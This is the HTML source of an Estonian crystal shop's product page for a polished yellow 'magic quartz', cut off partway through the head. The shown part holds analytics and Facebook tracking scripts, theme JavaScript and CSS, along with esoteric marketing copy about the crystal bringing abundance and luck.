

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://latene.ee/kristallid/poleeritud/kollane-maagia-kvarts-poleeritud.html
body_size: 73431
content:
<!DOCTYPE html>
<html dir="ltr" lang="et" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-9503 store-0 skin-1 desktop-header-active compact-sticky mobile-sticky search-page layout-2 one-column column-left" data-jb="f86f6e1c" data-jv="3.1.7.2" data-ov="3.0.2.0">
<head typeof="og:website">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <script>
                            //Google Marketing Tools https://devmanextensions.com/ - Declare basic variables 
                            var dataLayer = [];
					        var gmt_ajax_link_data = 'https://latene.ee/index.php?route=extension/module/gmt_datalayer/setup&v=1334f3cc-034a-4dd7-a9af-08f1c610b877';
					        var eeMultiChanelVisitProductPageStep = 1;
                            var eeMultiChanelAddToCartStep = 2;
                            var eeMultiChanelVisitCartPageStep = 3;
                            var eeMultiChanelVisitCheckoutStep = 4;
                            var eeMultiChanelFinishOrderStep = 5;
                            var productHrefs = [];
                            var promotionHrefs = [];
                     </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
					})(window,document,'script','dataLayer','GTM-TCX7XH7');</script>
<script> var datalayer_data = {"general_data":{"current_view":"product","current_list":"product: KOLLANE MAAGIA KVARTS poleeritud  - KOLLANE MAAGIA KVARTS poleeritud","current_currency":"EUR","current_categories":["KRISTALLID","POLEERITUD"],"store_name":"Latene.ee","userId":0,"string_searched":"","cart_products":[],"debug_enabled":false},"product_details":{"reviews":[],"product":{"product_id":"9503","product_id_ee":"9503","product_id_gdr_1":"9503","product_id_gdr_2":"9503","product_id_fb":"9503","prices":{"price":{"price":1.5,"without_tax":1.21,"taxes":0.29},"base_price":{"price":1.5,"without_tax":1.21,"taxes":0.29},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":1.5,"without_tax":1.21,"taxes":0.29}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Kristallid\/Poleeritud\/kollane_maagia_kvarts_372027_2022-1000x1000.jpg","url":"https:\/\/latene.ee\/kristallid\/poleeritud\/kollane-maagia-kvarts-poleeritud.html","priceValidUntil":"2028-12-31","meta_description":"Kollane Maagia Kvarts on kristall, mis avab portaali Sinu kodus k\u00fclluse, rahavoolu, positiivsuse, edukuse ja \u00e4rilise \u00f5nne jaoks. Kollane Maagia Kvarts muudab inimese hinge \u00f5nnelikuks, toob huumorimeele v\u00e4lja ja aitab ellu suhtuda kerguse ning lihtsusega.","name":"KOLLANE MAAGIA KVARTS poleeritud","manufacturer":null,"category":"KRISTALLID","model":"KOLLANE MAAGIA KVARTS poleeritud ","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"27","ratingValue":0,"reviewCount":0}},"products_listed":[]}; </script>
<script> var fb_api_track_info = {"event_name":"ViewContent","content_type":"product","currency":"EUR","value":1.5,"content_ids":["9503"],"content_name":"KOLLANE MAAGIA KVARTS poleeritud","content_category":"KRISTALLID","contents":[{"id":"9503","quantity":1,"item_price":1.5}],"num_items":1,"event_source_url":"https:\/\/latene.ee\/kristallid\/poleeritud\/kollane-maagia-kvarts-poleeritud.html"}; </script>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>KOLLANE MAAGIA KVARTS poleeritud </title>
<base href="https://latene.ee/" />
<link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v1" as="font" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="description" content="Kollane Maagia Kvarts on kristall, mis avab portaali Sinu kodus külluse, rahavoolu, positiivsuse, edukuse ja ärilise õnne jaoks. Kollane Maagia Kvarts muudab inimese hinge õnnelikuks, toob huumorimeele välja ja aitab ellu suhtuda kerguse ning lihtsusega." />
<meta name="keywords" content="KOLLANE MAAGIA KVARTS KRISTALLID " />
<meta property="fb:app_id" content="1246547846779206"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="KOLLANE MAAGIA KVARTS poleeritud"/>
<meta property="og:url" content="https://latene.ee/kristallid/poleeritud/kollane-maagia-kvarts-poleeritud.html"/>
<meta property="og:image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/kollane_maagia_kvarts_372027_2022-1200x630w.jpg"/>
<meta property="og:image:width" content="1200"/>
<meta property="og:image:height" content="630"/>
<meta property="og:description" content="KOLLANE MAAGIA KVARTS on kristall, mis avab Sinu kodus 
külluse, rahavoolu, positiivsuse, edukuse ja ärilise õnne jaoks portaali. Lastes toob see välja sisemise lapse ja aitab kõigil olla õnnelik. Kollane Maagia 
Kvarts muudab inimese hinge õnnelikuks, aktiveerides neljanda ehk 
Päikesepõimiku tš"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@"/>
<meta name="twitter:title" content="KOLLANE MAAGIA KVARTS poleeritud"/>
<meta name="twitter:image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/kollane_maagia_kvarts_372027_2022-200x200.jpg"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="KOLLANE MAAGIA KVARTS on kristall, mis avab Sinu kodus 
külluse, rahavoolu, positiivsuse, edukuse ja ärilise õnne jaoks portaali. Lastes toob see välja sisemise lapse ja aitab kõigil olla õnnelik. Kollane Maagia 
Kvarts muudab inimese hinge õnnelikuks, aktiveerides neljanda ehk 
Päikesepõimiku tš"/>
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"P\u00e4ev","countdownHour":"Tund","countdownMin":"Minut","countdownSec":"Sekund","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Kiire vaade","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":true,"infiniteScrollOffset":"4","infiniteScrollLoadPrev":"Eelmised tooted","infiniteScrollLoadNext":"J\u00e4rgmised tooted","infiniteScrollLoading":"Laeb...","infiniteScrollNoneLeft":"Oled j\u00f5udnud nimekirja l\u00f5ppu.","checkoutUrl":"https:\/\/latene.ee\/checkout\/checkout","headerHeight":"","headerCompactHeight":"100","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":false,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"page","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"40","headerTopBarHeight":"35","topBarStatus":true,"headerType":"compact","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","notification":[{"m":137,"c":"d2eedd70"}],"headerNotice":[{"m":56,"c":"13c7b23c"}],"columnsCount":1};</script>
<script>// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>
<link href="https://fonts.googleapis.com/css?family=Oswald:400,700%7COpen+Sans:700,400&amp;subset=latin-ext&amp;display=block" type="text/css" rel="stylesheet"/>
<link href="catalog/view/theme/journal3/assets/2c8e2cee7e4dd75fcb2cc6ab0f89dfff.css?v=f86f6e1c" type="text/css" rel="stylesheet" media="all" />
<link href="https://latene.ee/kristallid/poleeritud/kollane-maagia-kvarts-poleeritud.html" rel="canonical" />
<link href="https://latene.ee/image/catalog/cart.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5YT79WVSLY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5YT79WVSLY');
</script>

<meta name="facebook-domain-verification" content="1kvsh97nscb8wu3an92pi9875qw1pr" />

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '3109006832686699'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=3109006832686699&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;color:rgba(105, 105, 115, 1);margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239, 80, 66, 1)}.blog-post .post-details .post-stats .p-posted{display:none}.blog-post .post-details .post-stats .p-author{display:none}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(239, 80, 66, 1);margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:none}.blog-post .post-details .post-stats .p-view{display:none}.post-details{padding-bottom:20px}.post-content>p{margin-bottom:10px}.post-content{font-size:15px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:left;float:none}.post-image
img{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;text-decoration:none;background:rgba(238, 238, 238, 1)}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.blog-post .has-error{color:rgba(239, 80, 66, 1) !important}.blog-post .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.blog-post .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{color:rgba(143, 157, 166, 1)}.blog-post .form-group{margin-bottom:5px}.blog-post .required.has-error .control-label::after, .blog-post .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.blog-post input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post input.form-control:focus, .blog-post input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post textarea.form-control:focus, .blog-post textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.blog-post select.form-control:focus, .blog-post select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.blog-post .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.blog-post .input-group .input-group-btn .btn:active, .blog-post .input-group .input-group-btn .btn:hover:active, .blog-post .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .blog-post .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .has-error{color:rgba(239, 80, 66, 1) !important}.reply-form .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.reply-form .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{color:rgba(143, 157, 166, 1)}.reply-form .form-group{margin-bottom:5px}.reply-form .required.has-error .control-label::after, .reply-form .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.reply-form input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form input.form-control:focus, .reply-form input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form textarea.form-control:focus, .reply-form textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.reply-form select.form-control:focus, .reply-form select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.reply-form .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.reply-form .input-group .input-group-btn .btn:active, .reply-form .input-group .input-group-btn .btn:hover:active, .reply-form .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .reply-form .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-12px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:22px;color:rgba(51, 51, 51, 1)}.post-grid .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1)}.post-grid .post-thumb .button-group{display:flex;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .post-grid .post-thumb .btn-read-more.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(230, 230, 230, 1);justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-left:12px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
